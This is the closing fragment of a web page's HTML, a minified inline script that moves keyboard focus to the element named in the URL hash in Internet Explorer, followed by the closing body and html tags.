	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>